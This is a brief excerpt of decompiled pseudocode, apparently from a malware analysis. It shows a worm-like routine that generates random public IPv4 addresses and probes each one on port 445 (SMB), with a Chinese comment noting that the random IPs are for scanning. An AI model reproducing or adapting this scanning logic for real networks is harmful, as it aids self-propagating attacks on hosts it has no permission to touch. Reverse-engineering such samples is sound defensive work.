 break;
v9 = RandomNum(v8);
v8 = (void *)255;
rand1 = v9 % 0xFFu;
if ( v9 % 0xFFu != 127 )
{
if ( (signed int)rand1 < 224 )
break;
}
}
if ( v19 && a1 < 32 )
{
v10 = RandomNum(v8);
v8 = (void *)255;
rand2 = v10 % 0xFFu;
}
rand3 = RandomNum(v8) % 0xFFu;
rand4 = RandomNum((void *)0xFF);
sprintf((char *)&Dest + 4, "%d.%d.%d.%d", rand1, rand2, rand3, rand4 % 0xFFu);// 生成随机的IP进行扫描
v13 = inet_addr((const char *)&Dest + 4);
if ( connect445(v13) > 0 )
break;